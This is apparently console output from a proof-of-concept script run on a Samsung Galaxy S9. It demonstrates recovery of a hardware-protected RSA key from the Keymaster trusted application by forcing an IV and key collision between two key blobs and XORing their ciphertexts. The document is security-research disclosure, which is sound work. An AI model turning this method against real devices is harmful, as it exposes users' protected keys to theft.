 130|star2lte:/data/local/tmp # ./poc_s9.sh
We show an attack on the Keymaster TA in Samsung Galaxy devices: we will force a collision in both the encryption key and the IV that are used to
encrypt two key blobs - blob_a (unknown target key) and blob_b (known key) - then xor the encrypted data of blob_a with
the encrypted data of blob_b and with the known plaintext of blob_b to recover the plaintext of blob_a.
In reality blob_a is unknown. For the purposes of the PoC, we use a known key for blob_a and show that we can fully recover it from the xor of its
encrypted key material with the encrypted key material of blob_b (that collides with it) and the known key material of blob_b.
Other ways to verify the correctness of the recovered key include performing a cryptographic operation (e.g. sign/decrypt)
with blob_a and with the recovered key and verifying that the outputs are equal.
In this demo, we import key_1_4096.der (DER of 4096-bit RSA key) as blob_a,
then import a known key blob as blob_b with colliding encryption key and IV and
recover the key material of blob_a.
Note that for S9 we don't need to specify '--enc-ver v15' as all encryption versions (including v20) are immediately vulnerable
5a3b213dad66a882bf6fafdcf99d00326463b8e2629bcfc5490e4db42396c6a5  key_1_4096.der
Attack log: /data/local/tmp/attack.log
----------------------------------------------------------------------------------------------------
1. Importing key_1_4096.der to a ekey blob...done
----------------------------------------------------------------------------------------------------
2. Importing a known key blob (key_2_4096.der) with the same IV, app id and app data that were used to create blob_a...done
Note: the length of the known key must be at least as long as than the unknown
----------------------------------------------------------------------------------------------------
3. Xor the known key material of blob_b with the encrypted key material of blob_b and the encrypted key material of blob_a...done
----------------------------------------------------------------------------------------------------
key_1_4096.der has 2348 bytes, key_2_4096.der has 2350 bytes and recovered-blob_a has 2350 bytes
since recovered-blob_a has extra bytes, truncate it to 2348 bytes (truncated-recovered-blob_a.bin)
comparing the truncated recovered key against the key we imported for blob_a (key_1_4096.der)...done
5a3b213dad66a882bf6fafdcf99d00326463b8e2629bcfc5490e4db42396c6a5  truncated-recovered-blob_a.bin
successully recovered key material!